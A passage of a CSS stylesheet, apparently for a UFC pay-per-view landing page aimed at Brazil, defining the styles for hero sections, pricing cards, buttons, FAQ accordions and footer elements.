  line-height: 35px;
}

.featurestext {
  font-family: Ufcsans, sans-serif;
  font-size: 18px;
  line-height: 21px;
}

.featuresrow {
  margin-top: 70px;
}

.featurescol {
  padding-left: 50px;
  padding-right: 50px;
}

.featuresicon {
  margin-bottom: 10px;
  display: none;
}

.pricingdiv {
  background-color: var(--ufc-white);
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf731cdaae25e678ab0f264_triangle2.png");
  background-position: 65% 0;
  background-repeat: no-repeat;
  background-size: 2048px;
  border: 5px solid #eaebee;
  flex: 1;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px;
  position: relative;
  box-shadow: 5px 6px 20px 1px #00000030;
}

.pricingdiv.annual {
  border-color: var(--ufc-red);
  flex: 1;
}

.pricingbottom {
  text-align: left;
  margin-bottom: 40px;
  font-family: Ufcsans, sans-serif;
  font-size: 20px;
  position: static;
  inset: auto 0% 0%;
}

.plantype {
  color: var(--ufc-medium-gray);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 17px;
  font-weight: 700;
}

.planprice {
  color: var(--ufc-dark-gray);
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 90px;
  font-weight: 700;
  line-height: 72px;
  display: block;
}

.planprice.red {
  color: var(--ufc-red);
  font-family: Ufcsans Condensed, sans-serif;
}

.text-block {
  color: var(--ufc-silver);
  letter-spacing: 2px;
  margin-bottom: 40px;
  font-family: Ufcsans, sans-serif;
  font-size: 18px;
  font-weight: 700;
}

.pricingrich {
  color: var(--ufc-medium-gray);
  text-align: left;
  text-transform: none;
  font-family: Ufcsans, sans-serif;
  font-size: 21px;
  font-weight: 400;
  line-height: 20px;
}

.pricingrich p {
  font-size: 18px;
}

.pricingrich ul {
  color: var(--ufc-red);
  padding-left: 17px;
  font-size: 15px;
}

.pricingrich li {
  color: var(--ufc-medium-gray);
  margin-bottom: 4px;
  font-size: 17px;
}

.popular {
  background-color: var(--ufc-medium-gray);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 50%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 3px;
  padding-bottom: 5px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 20px;
  font-weight: 700;
  position: absolute;
  inset: 0% 0% auto;
}

.div-block {
  flex-direction: row;
  align-items: stretch;
  display: flex;
}

.small-footer {
  background-color: #161616;
  padding-top: 20px;
  padding-bottom: 40px;
}

.footersocialdiv {
  z-index: 1;
  float: right;
  margin-top: 2px;
  margin-left: 15px;
  position: relative;
}

.socialfooter {
  color: var(--ufc-silver);
  margin-left: 5px;
  margin-right: 5px;
  padding: 6px 10px;
  font-family: Fontawesome, sans-serif;
  font-size: 17px;
  text-decoration: none;
  transition: color .2s;
  display: inline-block;
}

.socialfooter:hover {
  opacity: 1;
  color: var(--ufc-red);
}

.footerlogo {
  z-index: 1;
  float: left;
  opacity: .5;
  width: 200px;
  margin-top: 5px;
  transition: opacity .2s;
  position: relative;
}

.footerlogo:hover {
  opacity: .85;
}

.flexfooter {
  justify-content: space-between;
  align-items: center;
  padding-bottom: 5px;
  font-size: 12px;
  display: block;
  position: relative;
}

.sub-footer {
  border-bottom: 5px solid var(--ufc-red);
  background-color: #0f0f0f;
  padding-top: 20px;
  padding-bottom: 20px;
}

.copyright {
  color: var(--ufc-medium-gray);
  text-align: center;
  font-family: Ufcsans, sans-serif;
}

.footerlink {
  color: var(--ufc-silver);
  letter-spacing: 2px;
  margin-left: 2px;
  margin-right: 2px;
  padding: 2px 8px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 16px;
  font-weight: 700;
  text-decoration: none;
  transition: color .2s;
  display: inline-block;
}

.footerlink:hover {
  color: var(--ufc-red);
}

.footerlinkwrapper {
  text-align: center;
  text-transform: uppercase;
  justify-content: center;
  align-items: center;
  display: inline-block;
  position: absolute;
  inset: 10px 0% auto;
}

.h6white {
  color: var(--ufc-white);
  margin-bottom: 40px;
  font-size: 22px;
}

.fight {
  color: var(--ufc-white);
  letter-spacing: 2px;
  text-transform: none;
  margin-bottom: 20px;
  font-size: 90px;
  font-style: italic;
  font-weight: 700;
  line-height: 80px;
}

.fightnumber {
  color: var(--ufc-red);
  text-transform: uppercase;
  font-family: Klavika, sans-serif;
  font-size: 30px;
  font-style: italic;
  font-weight: 700;
  line-height: 30px;
}

.date {
  color: var(--ufc-silver);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
}

.fightdescription {
  color: var(--ufc-white);
  letter-spacing: 1px;
  width: 70%;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 300;
  line-height: 33px;
}

.fightdescription.broadcast {
  margin-bottom: 40px;
  font-size: 12px;
  line-height: 17px;
}

.ppvsection {
  text-align: center;
  background-image: linear-gradient(to right, #0000004d, #000000bf 54%, #0c0c0c4d);
  padding-top: 150px;
  padding-bottom: 150px;
}

.devicessection {
  text-align: center;
  background-color: #000;
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/65ef442ba5ec25fdc769588e_5612080908_UFP%20Brazil_Landing%20Page_Devices_Background.jpg"), linear-gradient(#000000d9 19%, #00000008 47%, #000 76%);
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 100px;
  display: flex;
}

.collection-item {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.city {
  color: var(--ufc-red);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 30px;
  font-family: Klavika, sans-serif;
  font-size: 18px;
  font-style: italic;
  font-weight: 700;
}

.whitedevices {
  color: var(--ufc-white);
  margin-bottom: 40px;
  font-family: Ufcsans, sans-serif;
}

.devicesavailable {
  color: var(--ufc-silver);
  margin-top: 30px;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 16px;
}

.broadcast {
  color: var(--ufc-white);
  width: 70%;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
  font-size: 11px;
  font-weight: 300;
}

.storelink {
  opacity: .8;
  border-radius: 8px;
  margin-left: 15px;
  margin-right: 15px;
  transition: background-color .2s, opacity .2s;
}

.storelink:hover {
  background-color: var(--ufc-red);
  opacity: 1;
}

.empty-state {
  display: none;
}

.herooverlay {
  z-index: 1;
  -webkit-text-fill-color: inherit;
  background-color: #00000080;
  background-clip: border-box;
  display: block;
  position: absolute;
  inset: 0%;
}

.herologo {
  margin-bottom: 30px;
}

.iframe {
  background-color: #000;
  padding-top: 76px;
  position: absolute;
  inset: 0%;
}

.iframewrapper {
  background-color: var(--ufc-black);
  padding-top: 75px;
}

.html-embed {
  display: inline-block;
}

.passterms {
  color: var(--ufc-medium-gray);
  margin-top: 10px;
  padding-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 14px;
}

.herovideo {
  z-index: 1;
  height: 100%;
  position: absolute;
  inset: 0%;
}

.utility-page-wrap {
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f35751dc7d5eb90a6332_hero1edit.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  width: 100vw;
  max-width: 100%;
  height: 100vh;
  max-height: 100%;
  display: flex;
}

.utility-page-content {
  text-align: center;
  flex-direction: column;
  width: 500px;
  display: flex;
}

.utility-page-form {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

._404heading {
  color: #fff;
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 150px;
  line-height: 150px;
}

._404text {
  margin-top: 0;
  margin-bottom: 50px;
}

.herooverlay-copy {
  z-index: 1;
  background-color: #00000080;
  background-image: radial-gradient(circle, #00000080, #fff0), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f35751dc7d5eb90a6332_hero1edit.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  position: absolute;
  inset: 0%;
}

.herohome {
  background-image: linear-gradient(#0000008c, #0000008c), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f35751dc7d5eb90a6332_hero1edit.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  align-items: center;
  height: 100vh;
  padding-left: 5%;
  padding-right: 5%;
  font-family: Noto Sans JP, sans-serif;
  display: flex;
  position: relative;
}

.section-2 {
  height: 100vh;
}

.not-available {
  background-color: var(--ufc-black);
  background-image: none;
  background-repeat: repeat;
  background-size: auto;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100vh;
  display: flex;
}

.container-2 {
  text-align: center;
  flex: 1;
}

.logo-not-available {
  margin-bottom: 20px;
}

.copy-not-available {
  color: var(--ufc-white);
  margin-bottom: 0;
  font-size: 16px;
}

.heading-not-available {
  color: var(--ufc-white);
  letter-spacing: 1px;
}

.heading {
  font-family: Ufcsans Condensed, sans-serif;
  font-weight: 700;
}

.italic-text {
  font-family: Noto Sans JP, sans-serif;
}

.heading-2 {
  font-family: Ufcsans, sans-serif;
}

.heading-3, .heading-4 {
  font-family: Ufcsans Condensed, sans-serif;
}

.heading-5 {
  margin-top: 20px;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
}

.text-block-2 {
  z-index: 9000;
  float: none;
  color: var(--ufc-black);
  background-color: #0000;
  margin-bottom: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: 400;
  display: none;
  position: static;
}

.paragraph {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  color: var(--white);
  text-align: center;
  background-color: #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  max-width: 500px;
  margin-top: 2px;
  margin-bottom: 2px;
  font-family: Ufcsans, sans-serif;
  font-size: 20px;
  display: block;
}

.paragraph-2 {
  color: var(--white);
  margin-bottom: .5em;
  font-family: Ufcsans, sans-serif;
  font-size: 20px;
}

.paragraph-3 {
  color: var(--white);
  font-family: Ufcsans, sans-serif;
  font-size: 25px;
  line-height: 30px;
}

.paragraph-4 {
  color: var(--white);
  text-shadow: 1px 0 5px var(--ufc-red);
  font-family: Klavika, sans-serif;
  font-size: 30px;
  font-weight: 700;
  line-height: 30px;
}

.container-3 {
  flex-flow: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 10px;
  display: flex;
}

.div-block-2 {
  background-color: var(--ufc-red);
  transform: skew(-18deg);
}

.container-4 {
  background-color: var(--ufc-red);
  flex-direction: column-reverse;
  justify-content: center;
  align-items: center;
  max-width: 325px;
  margin-bottom: 20px;
  padding-bottom: 0;
  display: none;
  transform: skew(-18deg);
}

.div-block-3 {
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  display: block;
  transform: skew(18deg);
}

.pricingdiv-free {
  background-color: var(--ufc-white);
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf731cdaae25e678ab0f264_triangle2.png");
  background-position: 65% 0;
  background-repeat: no-repeat;
  background-size: 2048px;
  border: 5px solid #eaebee;
  flex: 1;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px;
  display: none;
  position: relative;
  box-shadow: 5px 6px 20px 1px #00000030;
}

.pricingdiv-free.annual {
  border-color: var(--ufc-red);
  flex: 1;
}

.text-block-3 {
  text-decoration: none;
}

.hero-button-text-line-2 {
  padding-top: 5px;
  font-size: 15px;
}

.hero-brasil {
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/6511dbea449b3f4337736769_121121-UFC269-Oliveira-Poirier-GettyImages-1358523176.jpg");
  background-position: 0 0;
  background-size: auto;
  align-items: center;
  width: auto;
  height: 100vh;
  padding-left: 5%;
  padding-right: 5%;
  display: flex;
  position: relative;
}

.image {
  width: 100%;
  height: 100vh;
}

.image-2 {
  position: absolute;
}

.button-secondary {
  border: 3px solid var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: #0000;
  width: 100%;
  margin-top: 10px;
  margin-left: 5px;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-secondary:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-secondary.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-secondary.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-secondary.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-secondary.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-secondary.nav.line.login, .button-secondary.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-secondary.herocta:hover {
  background-color: #fafbfddb;
}

.button-secondary.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.secondary-button-text {
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 15px;
  font-weight: 400;
  text-decoration: none;
  transform: translate(0);
}

.secondary-button-text.secondary-button-text-strik {
  margin-left: 0;
  text-decoration: line-through;
}

.secondary-button-text.secondary-button-text-strike-2.promo-text-mobile-2 {
  margin-left: 5px;
}

.button-brasil {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 50%;
  margin-top: 10px;
  margin-left: 5px;
  margin-right: 5px;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  display: block;
  box-shadow: 0 1px 1px #0000;
}

.button-brasil:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-brasil.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-brasil.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-brasil.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-brasil.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-brasil.nav.line.login, .button-brasil.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-brasil.herocta:hover {
  background-color: #fafbfddb;
}

.button-brasil.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.button-brasil.button-secondary {
  background-color: #0000;
}

.secondary-button-div {
  justify-content: center;
  padding-top: 3px;
  display: flex;
}

.navlink-2 {
  color: #fafbfd;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 23px;
  padding-bottom: 22px;
  font-family: Klavika, sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 16px;
  transition: color .2s;
}

.navlink-2:hover, .navlink-2.w--current {
  color: #d20a0a;
}

.navlink-2.schedule {
  font-family: Klavika, sans-serif;
}

.button-2 {
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: #d20a0a;
  border: 3px solid #d20a0a;
  margin-left: 0;
  padding: 18px 30px;
  font-family: Noto Sans JP, sans-serif;
  font-size: 15px;
  font-weight: 300;
  line-height: 15px;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-2:hover {
  color: #d20a0a;
  background-color: #fafbfd;
  box-shadow: 0 10px 20px #0000001a;
}

.button-2.nav {
  background-color: #9e0808;
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-2.nav:hover {
  color: #fff;
  background-color: #d20a0a;
}

.button-2.nav.line {
  color: #fafbfd;
  background-color: #0000;
  margin-left: 20px;
  box-shadow: inset 0 0 0 2px #fafbfd, 0 1px 1px #0000;
}

.button-2.nav.line:hover {
  background-color: #d20a0a;
  box-shadow: inset 0 0 #fafbfd, 0 1px 1px #0000;
}

.text-block-4, .text-block-5 {
  text-align: center;
  font-size: 25px;
}

.paragraph-3-copy {
  color: var(--white);
  font-family: Ufcsansdisplay, sans-serif;
  font-size: 20px;
  font-style: italic;
  font-weight: 700;
  line-height: 48px;
}

.pricingrich-copy {
  color: var(--ufc-medium-gray);
  text-align: left;
  text-transform: none;
  padding-left: 0;
  font-family: Ufcsans, sans-serif;
  font-size: 25px;
  font-weight: 400;
  line-height: 20px;
}

.pricingrich-copy p {
  margin-bottom: .5em;
  font-size: 25px;
  line-height: 26px;
}

.pricingrich-copy ul {
  color: var(--ufc-red);
  padding-left: 25px;
  font-size: 20px;
}

.pricingrich-copy li {
  color: var(--ufc-medium-gray);
  text-align: left;
  margin-bottom: 4px;
  font-size: 20px;
  line-height: 30px;
}

.secondary-button-text-copy {
  color: var(--white);
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}

.text-block-5-copy {
  color: var(--white);
  text-align: center;
  font-size: 20px;
}

.div-block-4 {
  text-align: center;
}

.h6red-copy {
  color: var(--white);
  margin-bottom: 20px;
  padding-left: 3px;
  padding-right: 3px;
  font-family: Ufcsans, sans-serif;
  font-size: 27px;
  line-height: 40px;
}

.image-3 {
  padding-right: 5px;
}

.button-brasil-copy {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 60%;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 5px;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-brasil-copy:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-brasil-copy.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-brasil-copy.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-brasil-copy.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-brasil-copy.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-brasil-copy.nav.line.login, .button-brasil-copy.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-brasil-copy.herocta:hover {
  background-color: #fafbfddb;
}

.button-brasil-copy.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.button-secondary-copy {
  border: 3px solid var(--ufc-red);
  color: #fff;
  text-align: center;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: #0000;
  width: 60%;
  height: auto;
  max-height: 300px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 5px;
  padding: 5px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-secondary-copy:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-secondary-copy.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-secondary-copy.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-secondary-copy.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-secondary-copy.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-secondary-copy.nav.line.login, .button-secondary-copy.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-secondary-copy.herocta:hover {
  background-color: #fafbfddb;
}

.button-secondary-copy.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.div-block-4-copy {
  text-align: center;
}

.pricingdiv-copy {
  background-color: var(--ufc-white);
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf731cdaae25e678ab0f264_triangle2.png");
  background-position: 65% 0;
  background-repeat: no-repeat;
  background-size: 2048px;
  border: 5px solid #eaebee;
  flex: 1;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px;
  position: relative;
  box-shadow: 5px 6px 20px 1px #00000030;
}

.pricingdiv-copy.annual {
  border-color: var(--ufc-red);
  flex: 1;
}

.pricingdiv-copy.annual-copy {
  border-color: var(--ufc-medium-gray);
  flex: 1;
}

.header {
  text-transform: capitalize;
  margin-top: 0;
  margin-bottom: 10px;
  font-family: Ufcsans, sans-serif;
  font-size: 4em;
  font-style: normal;
  line-height: 1em;
}

.accordion-item-a-text {
  color: #666;
  margin-bottom: 0;
  font-family: Ufcsans, sans-serif;
  font-size: 18px;
  line-height: 20px;
}

.accordion-item-q-icon-stripe-1 {
  background-color: var(--ufc-red);
  width: 100%;
  height: .3em;
  position: relative;
}

._w-accordion-content-divider {
  padding-left: 20px;
  padding-right: 20px;
}

._w-accordion-item-q {
  display: flex;
}

.accordion-content-divider {
  border-bottom: 1px dashed #3333;
  width: 100%;
  height: 0;
}

.c-header {
  text-align: center;
  padding-top: 40px;
}

.accordion-item-q-icon-stripe-2 {
  background-color: var(--ufc-red);
  width: .3em;
  height: 100%;
  position: absolute;
}

.accordion-item-q-text {
  font-family: Ufcsans, sans-serif;
  font-size: 1.2em;
  font-weight: 600;
  line-height: 1.4em;
}

.subheader {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 1.2em;
  line-height: 1.4em;
}

.details {
  color: #888;
  text-align: center;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  font-size: 1em;
  line-height: 1.4em;
}

._w-accordion-item-a {
  padding: 20px 20px 30px;
}

.c-accordion-item-q-icon {
  justify-content: center;
  align-items: center;
  padding: 20px;
  display: flex;
}

.c-accordion-item {
  background-color: #fff;
  margin-bottom: 10px;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 0 2px 5px #0003;
}

.c-details {
  margin-bottom: 60px;
}

.c-accordion-item-a {
  overflow: hidden;
}

._w-accordion-item-q-icon {
  justify-content: center;
  align-items: center;
  width: 1.5em;
  height: 1.5em;
  display: flex;
  position: relative;
}

.c-accordion-list {
  margin-bottom: 100px;
}

._w-accordion-item {
  cursor: pointer;
  mix-blend-mode: normal;
  border: 1px solid #fff;
  border-radius: 10px;
  transition: all .25s;
  box-shadow: 1px 1px 15px #13131326;
}

._w-accordion-item:hover {
  box-shadow: none;
  border-color: #5dc3a340;
}

.c-accordion-item-q-text {
  flex: 1;
  align-items: center;
  padding: 20px;
  display: flex;
}

.plantype-copy {
  color: var(--ufc-medium-gray);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-family: Ufcsans, sans-serif;
  font-size: 17px;
  font-weight: 700;
}

.planprice-copy {
  color: var(--ufc-dark-gray);
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 90px;
  font-weight: 700;
  line-height: 72px;
  display: block;
}

.planprice-copy.red {
  color: var(--ufc-red);
  font-family: Ufcsans Condensed, sans-serif;
}

.planprice-copy.red-copy {
  color: var(--ufc-red);
  margin-bottom: 20px;
  font-family: Ufcsans Condensed, sans-serif;
}

.div-block-5 {
  text-align: center;
  padding-top: 5px;
  padding-bottom: 5px;
}

.hidden-dsktp {
  display: none;
}

.button-copy {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 300px;
  height: 80px;
  min-height: 0;
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 0;
  padding: 10px 20px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 30px;
  font-weight: 700;
  line-height: 32px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-copy:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-copy.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-copy.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-copy.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-copy.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-copy.nav.line.login, .button-copy.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-copy.herocta:hover {
  background-color: #fafbfddb;
}

.button-copy.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.button-copy.button_hero {
  height: auto;
}

.paragraph-copy {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  color: var(--white);
  text-align: center;
  background-color: #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  max-width: 500px;
  margin-top: 2px;
  margin-bottom: 2px;
  font-family: Ufcsans, sans-serif;
  font-size: 40px;
  line-height: 42px;
  display: block;
}

.div-block-6 {
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/69248f6e69d27c5f6c1745ef_18237580061_11-12_BR_LPHero_UpcomingEventsAsset.jpg");
  background-size: cover;
  justify-content: flex-start;
  width: 100%;
  height: 100%;
  padding-right: 0;
  display: block;
  position: absolute;
}

.image-4 {
  width: 100%;
  height: 100vh;
  position: absolute;
}

.fightnumber-2 {
  color: #d20a0a;
  text-transform: uppercase;
  font-family: Klavika, sans-serif;
  font-size: 30px;
  font-style: italic;
  font-weight: 700;
  line-height: 30px;
}

.fight-2 {
  color: #fafbfd;
  letter-spacing: 2px;
  text-transform: none;
  text-shadow: 4px 1px 1px #00000063;
  min-width: 0;
  margin: 120px 0 10px;
  padding-left: 0;
  font-family: Ufcsansdisplay, sans-serif;
  font-size: 48px;
  font-style: italic;
  font-weight: 700;
  line-height: 50px;
  display: block;
}

.fight-2.fight-3 {
  margin-top: 0;
  font-size: 24px;
  line-height: 30px;
}

.date-2 {
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-shadow: 2px 1px 1px #0000008c;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
}

.text-block-5-copy-copy {
  color: var(--white);
  text-align: center;
  font-size: 20px;
}

.text-block-5-copy-copy-copy {
  color: var(--ufc-red);
  text-align: center;
  font-size: 20px;
}

